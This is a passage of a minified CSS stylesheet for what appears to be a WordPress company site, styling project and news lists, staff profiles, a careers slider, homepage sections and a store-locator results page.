.h5{font-weight:400;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;font-size:1.4em;line-height:18px;margin-bottom:0}.entry-content h6,.entry-content .h6{margin-bottom:30px;background-color:#00839b;color:#fff;font-weight:700;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:3em;line-height:42px;padding:16px 3% 10px 3%}.entry-content p{margin:0 0 30px;font-size:2em;line-height:30px}.entry-content p a,.entry-content li a{text-decoration:none}.entry-content p a:hover,.entry-content li a:hover{text-decoration:underline}.entry-content ul,.entry-content ol{margin-left:24px;margin-bottom:40px}.entry-content ul li,.entry-content ol li{margin-top:10px}.entry-content ul li:first-child,.entry-content ol li:first-child{margin-top:0}.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol{margin-left:70px;margin-top:10px;margin-bottom:0}.entry-content ul li{list-style-image:url("../images/bullet.gif")}.entry-content ol li{list-style-type:decimal}.entry-content li{font-size:20px;line-height:30px;padding-left:20px}.entry-content table{width:100%;border:1px solid #7e7f74;margin-bottom:1.5em;font-size:16px;line-height:20px;max-width:750px}.entry-content table caption{margin:0 0 7px;font-size:.75em;color:#aaa99f;text-transform:uppercase;letter-spacing:1px}.entry-content tr{border-bottom:1px solid #7e7f74}.entry-content tr:nth-child(even){background-color:rgba(170,169,159,.25)}.entry-content td{padding:7px;border-right:1px solid #7e7f74}.entry-content td:last-child{border-right:0}.entry-content th{background-color:#aaa99f;border-bottom:1px solid #7e7f74;border-right:1px solid #7e7f74}.entry-content th:last-child{border-right:0}.entry-content blockquote{margin-left:-60px;padding-top:24px;border-top:1px solid #b5be00;margin-bottom:40px;margin-right:0}.entry-content blockquote *{font-size:24px !important;line-height:30px !important;color:#b5be00 !important}.entry-content img{margin:0 0 1.5em 0;max-width:100%;height:auto}.entry-content .size-auto,.entry-content .size-full,.entry-content .size-large,.entry-content .size-medium,.entry-content .size-thumbnail{max-width:100%;height:auto}.entry-content pre{background:#000;color:#aaa99f;font-size:.9em;padding:1.5em;margin:0 0 1.5em;border-radius:3px}.entry-content #searchform{max-width:366px;margin-bottom:50px}.entry-content #searchform label{display:none}.entry-content #searchform #s{background-color:rgba(0,0,0,.25);background-image:url("../images/proj-search.png");background-position:13px center;padding:13px 10px 14px 58px;background-repeat:no-repeat;color:#fff;font-size:2.4em;line-height:28px;box-sizing:border-box}.entry-content #searchform #searchsubmit{display:none}.entry-content figcaption{font-size:1.6em;font-style:italic;margin:4px 0 7px;text-align:center;line-height:normal}.entry-content .clear-both{clear:both}.wp-caption{max-width:100%;padding:5px}.wp-caption img{max-width:100%;margin-bottom:0;width:100%}.wp-caption p.wp-caption-text{font-size:1.6em;font-style:italic;margin:4px 0 7px;text-align:center}.search-results-holder .singleSearch{margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid #aaa99f}.search-results-holder .singleSearch p a{display:none}.page-template-template-resource-landing-php #newsList  .singleNewsItem .newsText .newsTitle{font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}#projectPhotos{margin-bottom:70px}#projectPhotos #projPhotoSlider{margin-bottom:20px}#projectPhotos #projPhotoSlider a.slick-slide{height:auto !important}#projectPhotos #projPhotoSlider img{margin:0 auto}#projectPhotos #projPhotoThumbs .projThumb{margin-left:5px;margin-right:5px;position:relative;height:auto !important}#projectPhotos #projPhotoThumbs .projThumb img{width:100%}#projectPhotos #projPhotoThumbs .projThumb .projTint{display:none;background-color:rgba(247,179,52,.7);position:absolute;left:0;top:0;right:0;bottom:0}#projectPhotos #projPhotoThumbs .projThumb.slick-current,#projectPhotos #projPhotoThumbs .projThumb:hover{cursor:pointer}#projectPhotos #projPhotoThumbs .projThumb.slick-current .projTint,#projectPhotos #projPhotoThumbs .projThumb:hover .projTint{display:block}#projectPhotos img{display:block;margin:0}#projectPhotos .slick-arrow{position:absolute;top:0;bottom:0;background-color:rgba(247,179,52,.9);width:45px;background-image:url("../images/slideArrows.png");background-repeat:no-repeat;border:0;text-indent:-9999px;z-index:2}#projectPhotos .slick-arrow:hover{cursor:pointer;background-color:#f7b334}#projectPhotos .slick-arrow.slick-prev{background-position:left center;left:0}#projectPhotos .slick-arrow.slick-next{background-position:right center;right:0}.single-qd_portfolio #leftSidebar{margin-top:40px}.single-qd_portfolio .termLinks{font-size:16px;line-height:22px}#projectsList{max-width:730px}#projectsList  .singleProject,#projectsList .alm-preloaded .singleProject{max-width:325px;width:100%;position:relative;background-color:#8a264f;margin-left:auto;margin-right:auto;margin-bottom:60px}#projectsList  .singleProject img,#projectsList .alm-preloaded .singleProject img{display:block;margin:0;width:100%}#projectsList  .singleProject .projText,#projectsList .alm-preloaded .singleProject .projText{padding:29px 40px 44px 40px;color:#fff;font-size:2.8em;line-height:34px}#projectsList  .singleProject a,#projectsList .alm-preloaded .singleProject a{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;display:block;background-color:#fff;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#projectsList  .singleProject a:hover,#projectsList .alm-preloaded .singleProject a:hover{opacity:.2}#projectsList  .singleProject+.projectDivider+.singleProject+.projectDivider,#projectsList .alm-preloaded .singleProject+.projectDivider+.singleProject+.projectDivider{display:none !important}.tax-qd_resource_type #newsList  .singleNewsItem .newsText .newsCats{font-size:inherit}.category #projectsList .port-list-ajax  .singleProject a,.category #projectsList .alm-preloaded .singleProject a,.tag #projectsList .port-list-ajax  .singleProject a,.tag #projectsList .alm-preloaded .singleProject a,.author #projectsList .port-list-ajax  .singleProject a,.author #projectsList .alm-preloaded .singleProject a,.blog #projectsList .port-list-ajax  .singleProject a,.blog #projectsList .alm-preloaded .singleProject a{position:static;top:auto;bottom:auto;left:auto;right:auto;opacity:1;display:inline-block}.category #projectsList .port-list-ajax  .singleProject a:hover,.category #projectsList .alm-preloaded .singleProject a:hover,.tag #projectsList .port-list-ajax  .singleProject a:hover,.tag #projectsList .alm-preloaded .singleProject a:hover,.author #projectsList .port-list-ajax  .singleProject a:hover,.author #projectsList .alm-preloaded .singleProject a:hover,.blog #projectsList .port-list-ajax  .singleProject a:hover,.blog #projectsList .alm-preloaded .singleProject a:hover{background-color:#ef7622}.category #projectsList .port-list-ajax  .singleProject .projText .projTitle,.category #projectsList .alm-preloaded .singleProject .projText .projTitle,.tag #projectsList .port-list-ajax  .singleProject .projText .projTitle,.tag #projectsList .alm-preloaded .singleProject .projText .projTitle,.author #projectsList .port-list-ajax  .singleProject .projText .projTitle,.author #projectsList .alm-preloaded .singleProject .projText .projTitle,.blog #projectsList .port-list-ajax  .singleProject .projText .projTitle,.blog #projectsList .alm-preloaded .singleProject .projText .projTitle{margin-bottom:17px}.category #projectsList .port-list-ajax  .singleProject .projText .projDate,.category #projectsList .alm-preloaded .singleProject .projText .projDate,.tag #projectsList .port-list-ajax  .singleProject .projText .projDate,.tag #projectsList .alm-preloaded .singleProject .projText .projDate,.author #projectsList .port-list-ajax  .singleProject .projText .projDate,.author #projectsList .alm-preloaded .singleProject .projText .projDate,.blog #projectsList .port-list-ajax  .singleProject .projText .projDate,.blog #projectsList .alm-preloaded .singleProject .projText .projDate{font-size:18px;line-height:22px;font-style:italic;margin-bottom:25px}.bones_page_navi{text-align:center;margin:28px 0;font-size:1.8em;font-family:"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;color:#525349}.bones_page_navi li{display:inline-block}.bones_page_navi li.bpn-prev-link a,.bones_page_navi li.bpn-prev-link div,.bones_page_navi li.bpn-next-link a,.bones_page_navi li.bpn-next-link div{display:block;text-align:center;vertical-align:middle;color:#525349}.bones_page_navi li.bpn-prev-link a:hover,.bones_page_navi li.bpn-next-link a:hover{color:#525349}.bones_page_navi li.bpn-prev-link .inactiveNextArrow,.bones_page_navi li.bpn-prev-link .inactivePreviousArrow,.bones_page_navi li.bpn-next-link .inactiveNextArrow,.bones_page_navi li.bpn-next-link .inactivePreviousArrow{color:#aaa99f}.bones_page_navi li.bpn-prev-link{margin-right:5px}.bones_page_navi li.bpn-next-link{margin-left:5px}.bones_page_navi li.bpn-num-link a,.bones_page_navi li.bpn-num-link div,.bones_page_navi li.bpn-current a,.bones_page_navi li.bpn-current div{display:inline-block;width:28px;line-height:27px;text-align:center;color:#525349}.bones_page_navi li.bpn-num-link a:hover,.bones_page_navi li.bpn-current a:hover{color:#525349}.bones_page_navi li.bpn-num-link .currentPage,.bones_page_navi li.bpn-current .currentPage{color:#aaa99f}.ppl-list-alm .alm-reveal{overflow:hidden}.ppl-list-alm  .singlePerson{width:100%;margin-bottom:55px;position:relative;margin-left:auto;margin-right:auto;max-width:280px;min-height:425px}.ppl-list-alm  .singlePerson .personPhoto{position:relative;border-radius:15px;width:100%;overflow:hidden}.ppl-list-alm  .singlePerson .personPhoto img{display:block;margin:0;}.ppl-list-alm  .singlePerson .personPhoto .noImage{background-color:#00839b;position:absolute;left:0;right:0;top:0;bottom:0}.ppl-list-alm  .singlePerson .personText{margin-top:20px;text-align:center}.ppl-list-alm  .singlePerson .personText .personName{color:#cc3524;font-weight:600;font-size:2.2em;line-height:20px;margin-bottom:8px}.ppl-list-alm  .singlePerson .personText .personTitle{font-size:2em;line-height:26px;font-style:italic}.ppl-list-alm  .singlePerson a{position:absolute;left:0;right:0;top:0;bottom:0;display:block}#personTop{margin-bottom:55px}#personTop .personPhoto{width:100%;max-width:280px;box-sizing:content-box;margin-left:auto;margin-right:auto}#personTop .personPhoto img{border-radius:15px}#personTop .personText h1{margin-left:0 !important;margin-bottom:11px !important}#personTop .personText .personTitle{font-size:2.4em;line-height:30px;font-weight:300;font-style:italic;margin-bottom:36px}#personTop .personText .socIcons{overflow:hidden;text-align:center;margin-bottom:30px}#personTop .personText .socIcons .personIcon{margin-right:17px;margin-left:17px;width:43px;height:43px;border-radius:50%;border:1px solid #ef7622;display:inline-block;background-image:url("../images/person-soc-icons.png")}#personTop .personText .socIcons .personIcon.emailIcon{background-position:-1px -1px}#personTop .personText .socIcons .personIcon.linkedIcon{background-position:-43px -1px}#personTop .personText .socIcons .personIcon.twitterIcon{background-position:-86px -1px}#personTop .personText .socIcons .personIcon.vcardIcon{background-position:-130px -1px}#personTop .personText .socIcons .personIcon:hover{background-color:rgba(239,118,34,.25)}.home #customPathNav{padding:20px 20px 20px 20px}.home #customPathNav ul li{margin-top:48px}.home #customPathNav ul li:first-child{margin-top:0}.home #customPathNav ul li a{font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.home #customPathNav ul li a:after{display:inline-block;width:25px;height:25px;margin-left:10px;background-image:url("../images/left-nav-arrow.png");content:"";vertical-align:middle}.home .header #headerTriangle{z-index:2}.home #content{min-height:1150px}.home #mobileMainstage{display:block;position:relative;height:450px}.home #mobileMainstage #mobileMainstageBG{position:absolute;left:0;right:0;top:0;bottom:0;background-repeat:no-repeat;background-position:center center;background-size:cover}.home #mobileMainstage #mobileStageTextHolder{position:absolute;left:0;right:0;bottom:50px;background-color:rgba(0,131,155,.3);padding:20px 4% 20px 4%}.home #mobileMainstage #mobileStageTextHolder h1{margin-top:0;text-transform:uppercase;background-image:url("../images/mobile-home-orange-bar.png");font-size:36px;line-height:48px;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;margin-bottom:20px;padding-left:10px;padding-right:10px;color:#fff;max-width:475px}.home #mainstage{display:none}.home .entry-content{padding-top:0px}.home #leftEdgeBar{z-index:1}.home #leftSidebar{margin-top:-20px;z-index:2;position:relative}.home #homevideoSection{padding-top:40px;padding-bottom:40px;background-image:url("../images/video-section-bg.jpg");background-repeat:no-repeat;background-position:center center;position:relative;z-index:1}.home #homevideoSection .videoHolder{text-align:center;position:relative;margin:0 auto}.home #homevideoSection .videoHolder .videoPlay{position:absolute;left:50%;top:50%;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:75px;height:75px;background-image:url("../images/videoPlay.png");background-size:contain}.home #homevideoSection .videoHolder img{width:100%}.home #homevideoSection .videoHolder a{display:block;position:absolute;z-index:3;left:0;right:0;top:0;bottom:0}.home #homevideoSection .wrap{position:relative}.home #homevideoSection .wrap .videoText{color:#fff;text-transform:uppercase;font-size:3em;line-height:42px;font-weight:700;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;background-image:url("../images/medium-orange-text-bar.png")}#homeNewsSlider{background-repeat:no-repeat;background-size:cover;background-position:center center;padding:50px 0 47px 0;background-color:#b5be00;text-align:center;color:#fff;position:relative;z-index:2}#homeNewsSlider .newsTitle{text-transform:uppercase;margin-bottom:28px;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4em;line-height:16px;letter-spacing:1px}#homeNewsSlider #newsSlider{padding-left:50px;padding-right:50px}#homeNewsSlider #newsSlider .singleNews{display:table;width:100%}#homeNewsSlider #newsSlider .singleNews .textAlign{display:table-cell;width:100%;vertical-align:middle}#homeNewsSlider #newsSlider .singleNews a{font-size:24px;line-height:30px;text-decoration:none;color:#fff;font-weight:300}#homeNewsSlider #newsSlider .singleNews a:hover{opacity:.75}#homeNewsSlider #newsSlider .slick-arrow{position:absolute;top:50%;-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transform:translate(0, -50%);text-indent:-9999px;border:0;background-color:transparent;padding:0;margin:0;width:45px;height:45px;background-image:url("../images/slideArrows.png")}#homeNewsSlider #newsSlider .slick-arrow.slick-prev{left:0;background-position:left center}#homeNewsSlider #newsSlider .slick-arrow.slick-next{right:0;background-position:right center}#homeNewsSlider #newsSlider .slick-arrow:hover{cursor:pointer;opacity:.75}#homeNewsSlider .newsLink{margin-top:38px}#homeNewsSlider .newsLink a{color:#fff;text-decoration:underline;font-size:1.6em;line-height:18px}#homeNewsSlider .newsLink a:hover{color:rgba(255,255,255,.75)}#homePathways{position:relative;z-index:2;background-color:#fff}#homePathways .homePathway{max-width:400px;width:100%;margin-left:auto;margin-right:auto;background-color:#ef7622;overflow:hidden}#homePathways .homePathway:first-child{background-color:#8a264f}#homePathways .homePathway:first-child .imageHolder .imageCover{background-color:rgba(138,38,79,.3)}#homePathways .homePathway .imageHolder{position:relative;height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover}#homePathways .homePathway .imageHolder .imageCover{position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(239,118,34,.3);z-index:1}#homePathways .homePathway .imageHolder a{display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:2}#homePathways .homePathway .imageHolder img{width:100%;display:block}#homePathways .homePathway .textHolder{padding:51px 30px 55px 30px;color:#fff}#homePathways .homePathway .textHolder .pathSubHead{font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1.4em;line-height:16px;text-transform:uppercase}#homePathways .homePathway .textHolder .pathHead{font-size:2.8em;line-height:34px;margin-top:55px}#homePathways .homePathway .textHolder .pathPara{font-size:1.8em;line-height:24px;margin-top:12px}#homePathways .homePathway .textHolder .white-btn{margin-top:35px}.page-template-template-careers-page .entry-content{max-width:730px}#careerSlider{margin-bottom:60px}#careerSlider .singleCareerSlide{background-color:#8a264f;overflow:hidden}#careerSlider .singleCareerSlide .imageSpace{display:none}#careerSlider .singleCareerSlide .textSpace{padding:22px 38px 23px 38px}#careerSlider .singleCareerSlide .textSpace .slideHead{font-size:2.8em;line-height:34px;color:#fff;margin-bottom:15px}#careerSlider .singleCareerSlide .textSpace .slidePara p{font-size:18px;line-height:24px;color:#fff;margni-bottom:20px}#careerSlider .slick-arrow{position:absolute;z-index:1;top:50%;-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);transform:translate(0, -50%);background-color:transparent;border:0;text-indent:-9999px;width:45px;height:45px;background-image:url("../images/slideArrows.png")}#careerSlider .slick-arrow:hover{opacity:.75;cursor:pointer}#careerSlider .slick-arrow.slick-prev{left:0;background-position:left center}#careerSlider .slick-arrow.slick-next{right:0;background-position:right center}#careerPathways{margin-bottom:40px}#careerPathways .pathRow .singlePathway{max-width:325px;min-width:300px;width:100%;margin-bottom:30px;background-color:#1d3f5a;margin-left:auto;margin-right:auto}#careerPathways .pathRow .singlePathway img{display:block;margin:0}#careerPathways .pathRow .singlePathway .pathTextHolder{padding:30px 40px 40px 40px}#careerPathways .pathRow .singlePathway .pathTextHolder .slideHead{color:#fff;margin-bottom:20px;font-size:2.8em;line-height:34px}#careerPathways .pathRow .singlePathway.emptyPath{visibility:hidden}#projectList{margin-bottom:40px;max-width:730px}#projectList .pathRow .singleProject{max-width:350px;min-width:300px;width:100%;margin-bottom:40px;margin-left:auto;margin-right:auto;padding:0}#projectList .pathRow .singleProject img{display:block;margin:0}#projectList .pathRow .singleProject .pathTextHolder{padding:30px 40px 40px 40px}#projectList .pathRow .singleProject .pathTextHolder .slideHead{color:#fff;margin-bottom:20px;font-size:2.8em;line-height:34px}#projectList .pathRow .singleProject.emptyPath{visibility:hidden}#projectList  .singleProject{max-width:325px;width:100%;position:relative;background-color:#8a264f;margin-left:auto;margin-right:auto;margin-bottom:60px}#projectList  .singleProject .projText{padding:29px 40px 44px 40px;color:#fff;font-size:2.8em;line-height:34px}#projectList  .singleProject .projText a{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;display:block;background-color:#fff;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#projectList  .singleProject .projText a:hover{opacity:.2}#projectList .alm-preloaded .singleProject{max-width:325px;width:100%;position:relative;background-color:#8a264f;margin-left:auto;margin-right:auto;margin-bottom:60px}#projectList .alm-preloaded .singleProject .projText{padding:29px 40px 44px 40px;color:#fff;font-size:2.8em;line-height:34px}#projectList .alm-preloaded .singleProject .projText a{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;display:block;background-color:#fff;opacity:0;-webkit-transition:opacity .5s;-moz-transition:opacity .5s;-ms-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s}#projectList .alm-preloaded .singleProject .projText a:hover{opacity:.2}#featuredProjects{margin-bottom:40px}#featuredProjects .pathRow .singleProject{max-width:350px;min-width:300px;width:100%;margin-bottom:40px;margin-left:auto;margin-right:auto;padding:0}#featuredProjects .pathRow .singleProject img{display:block;margin:0}#featuredProjects .pathRow .singleProject .pathTextHolder{padding:30px 40px 40px 40px}#featuredProjects .pathRow .singleProject .pathTextHolder .slideHead{color:#fff;margin-bottom:20px;font-size:2.8em;line-height:34px}#featuredProjects .pathRow .singleProject.emptyPath{visibility:hidden}#newsList  .singleNewsItem{position:relative;margin-right:-4%;margin-left:-4%}#newsList  .singleNewsItem .newsImage{left:0;top:0;width:100px;height:81px;position:absolute}#newsList  .singleNewsItem .newsImage img{display:block;width:100%;margin:0}#newsList  .singleNewsItem .newsImage .imageCover{width:66px;height:81px;position:absolute;right:0;bottom:0;background-repeat:no-repeat;background-position:right top}#newsList  .singleNewsItem .newsText{padding:25px 25px 25px 125px;position:relative;box-sizing:content-box}#newsList  .singleNewsItem .newsText .newsTitle{font-size:18px;line-height:30px;margin-bottom:12px}#newsList  .singleNewsItem .newsText .newsTitle a{color:#00839b;text-decoration:none}#newsList  .singleNewsItem .newsText .newsTitle a:hover{text-decoration:underline}#newsList  .singleNewsItem .newsText .newsDate{font-size:14px;line-height:30px;font-style:italic;margin-bottom:1px}#newsList  .singleNewsItem .newsText .newsExcerpt p{font-size:14px;line-height:24px}#newsList  .singleNewsItem .newsText .newsCats{font-size:14px;line-height:30px;margin-bottom:18px}#newsList  .singleNewsItem .newsText .newsCats a{text-decoration:none}#newsList  .singleNewsItem .newsText .newsCats a:hover{text-decoration:underline}#newsList  .singleNewsItem:nth-child(odd){background-color:#ededed}#newsList  .singleNewsItem:nth-child(odd) .newsImage .imageCover{background-image:url("../images/news-thumb-cover-odd.png")}#newsList  .singleNewsItem:nth-child(even){background-color:#fff}#newsList  .singleNewsItem:nth-child(even) .newsImage .imageCover{background-image:url("../images/news-thumb-cover-even.png")}.entry-content #blogImage{margin-bottom:40px;overflow:hidden;position:relative}.entry-content #blogImage img{display:block;margin:0;height:250px;max-width:none}.entry-content #blogImage #blogSharing{background-color:#1d3f5a;position:absolute;right:0;top:0;bottom:0}.entry-content p.byLine{color:#00839b}.entry-content p.footerCats{font-size:16px}.page-template-template-sl-location-results .qdWidget{margin-top:50px}.page-template-template-sl-location-results .leftNav{color:#fff;background-color:#00839b;margin-bottom:10px;padding:40px;font-size:20px}.page-template-template-sl-location-results .leftNav h2{font-size:24px;font-weight:700;text-transform:uppercase;padding:0;margin:0 0 20px}.page-template-template-sl-location-results .leftNav h3{font-size:18px;line-height:30px;font-weight:700;text-align:left;margin:10px 0 0}.page-template-template-sl-location-results .leftNav select,.page-template-template-sl-location-results .leftNav input[type=text]{background-color:#fff;padding:10px}.page-template-template-sl-location-results .leftNav p{margin:0 auto}.page-template-template-sl-location-results .leftNav label{font-weight:700;padding-bottom:35px;display:block}.page-template-template-sl-location-results .leftNav input#s,.page-template-template-sl-location-results .leftNav select#states{background-color:#fff;height:55px;font-size:16px}.page-template-template-sl-location-results .leftNav input#s::placeholder,.page-template-template-sl-location-results .leftNav input#s .view-all,.page-template-template-sl-location-results .leftNav select#states::placeholder,.page-template-template-sl-location-results .leftNav select#states .view-all{color:#525349}.page-template-template-sl-location-results .leftNav input#s{background-image:url("../images/location-mag.png");background-repeat:no-repeat;background-position:97.5% center;padding:0;text-indent:15px}.page-template-template-sl-location-results .leftNav select#states{background-image:url("../images/down-caret.png")}.page-template-template-sl-location-results .leftNav input[type=submit]{margin:20px 0;background-color:#fff;color:#525349;font-family:"Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;display:inline-block;position:relative;text-decoration:none;font-size:1.4em;font-size:14px;line-height:18px;font-weight:700;padding:10px 24px;border-radius:5px !important;text-align:center;border:0;cursor:pointer;text-transform:uppercase;-webkit-transition:background-color .14s ease-in-out;-moz-transition:background-color .14s ease-in-out;transition:background-color .14s ease-in-out}.page-template-template-sl-location-results .leftNav input[type=submit]:hover{background-color:#f5f5f5}.page-template-template-sl-location-results .leftNav .or{width:100%;text-align:center;border-bottom:1px solid #fff;line-height:0em;margin:30px 0 50px}.page-template-template-sl-location-results .leftNav .or span{background:#00839b;padding:0 20px}.page-template-template-sl-location-results .leftNav .resetButton{margin-top:13px}.page-template-template-sl-location-results .leftNav .wpsl-locations-details{font-size:18px;line-height:30px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-results .leftNav .wpsl-locations-details span{display:inline-block;padding-left:3px}.page-template-template-sl-location-results .leftNav .wpsl-location-address{margin-bottom:0}.page-template-template-sl-location-results .leftNav .wpsl-contact-details{text-align:left;margin-bottom:0}.page-template-template-sl-location-results main{font-size:20px}.page-template-template-sl-location-results main article{max-width:730px}.page-template-template-sl-location-results main article #wpsl-wrap{position:relative;width:100%;overflow:hidden;clear:none;margin-bottom:20px}.page-template-template-sl-location-results main h3{color:#00839b;font-size:24px}.page-template-template-sl-location-results main img{width:100%;height:auto}.page-template-template-sl-location-results main .corporate{background-color:#ededed}.page-template-template-sl-location-results main .corporate .location{padding-top:24px}.page-template-template-sl-location-results main .corporate .location h3{color:#00839b;font-size:26px}.page-template-template-sl-location-results main .corporate .location .address{font-size:22px;line-height:26px}.page-template-template-sl-location-results main .corporate .location-read-more .read-more::after{background-image:url("../images/green-arrow.png")}.page-template-template-sl-location-results main h2{font-size:24px;color:#00839b;border-bottom:2px solid #b5be00;margin-top:47px;margin-bottom:7px;padding-bottom:20px}.page-template-template-sl-location-results main .corporate{padding-left:49px;padding-bottom:27px}.page-template-template-sl-location-results main .branch{border-bottom:5px solid #ededed}.page-template-template-sl-location-results main .branch:last-of-type{border-bottom:none}.page-template-template-sl-location-results main .branch .location-info{padding:30px 30px 22px 49px}.page-template-template-sl-location-results main .location{padding-top:0;display:flex;justify-content:right}.page-template-template-sl-location-results main .location .location-info{flex-grow:1}.page-template-template-sl-location-results main .location .location-name{font-size:20px;color:#2c2c2c;font-weight:700;text-transform:uppercase}.page-template-template-sl-location-results main .location .address1,.page-template-template-sl-location-results main .location .address2,.page-template-template-sl-location-results main .location .city-state,.page-template-template-sl-location-results main .location .phone{display:block;line-height:24px}.page-template-template-sl-location-results main .location-read-more{display:flex;flex-direction:column;justify-content:center;margin-right:10px}.page-template-template-sl-location-results main .location-read-more .read-more::after{content:"";background-image:url("../images/gray-arrow.png");background-repeat:no-repeat;background-position:center center;height:72px;width:42px;display:block}.page-template-template-sl-location-results main .location-read-more .read-more:hover::after{background-image:url("../images/green-arrow.png")}.page-template-template-sl-location-results main .map{margin-bottom:40px}.page-template-template-sl-location-results main .map #wpsl-wrap .wpsl-search{margin-bottom:0;padding:0;background:#fff}.page-template-template-sl-location-results main .map #wpsl-wrap .wpsl-search #wpsl-search-wrap{display:none}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-gmap{float:none;width:100%;height:350px !important;margin-bottom:40px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list::before{content:"Locations";font-size:24px;color:#00839b;border-bottom:2px solid #b5be00;margin-top:47px;margin-bottom:7px;padding-bottom:20px;display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list{width:100%;margin-right:0;height:100%}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores{height:100% !important}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul{width:100%;padding:0;margin:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li{padding:10px 10px 20px 60px;border-bottom:2px solid #aaa99f;margin-left:0;overflow:hidden;list-style:none outside none !important;text-indent:0;margin-bottom:10px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing{display:flex;align-items:center;justify-content:center;position:relative;width:100%}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .wpsl-store-location{width:70%;padding:0;margin:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .wpsl-store-location p{padding-left:0;font-size:18px;margin:0 0 20px 0;line-height:22px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .wpsl-store-location p img{display:none}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .wpsl-store-location p a.wpsl-directions{display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .big-arrow{height:100%;margin:auto 0;position:absolute;right:0;top:20px;width:40px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .store-listing .big-arrow img{width:40px;height:auto;margin:auto 0;padding:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .wpsl-direction-wrap{width:30%;padding:0;margin:0 60px 0 0 !important;text-align:right;padding-left:0;font-size:18px;margin:0 0 20px 0;line-height:22px;position:relative}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores ul li .wpsl-direction-wrap a{text-align:right;display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores .wpsl-street{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-landing-list #stores span{font-size:18px;line-height:22px;font-weight:400;margin-bottom:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list::before{content:"Locations";font-size:24px;color:#00839b;border-bottom:2px solid #b5be00;margin-top:47px;margin-bottom:7px;padding-bottom:20px;display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list{width:100%;margin-right:0;height:100%}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores{height:100% !important}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul{width:100%;padding:0;margin:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li{padding:10px 10px 20px 60px;border-bottom:2px solid #aaa99f;margin-left:0;overflow:hidden;list-style:none outside none !important;text-indent:0;margin-bottom:10px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing{display:flex;align-items:center;justify-content:center;position:relative;width:100%}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .wpsl-store-location{width:70%;padding:0;margin:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .wpsl-store-location p{padding-left:0;font-size:18px;margin:0 0 20px 0;line-height:22px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .wpsl-store-location p img{display:none}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .wpsl-store-location p a.wpsl-directions{display:block}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .big-arrow{height:100%;margin:auto 0;position:absolute;right:0;top:20px;width:40px}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .store-listing .big-arrow img{width:40px;height:auto;margin:auto 0;padding:0}.page-template-template-sl-location-results main .map #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .wpsl-direction-wrap{width:30%;padding:0;margin:0 65px 0 0 !important;text-align:right;padding-left:0;font-size:18px;line-height:22px;position:relative}.page-template-template-sl-location-results main .map 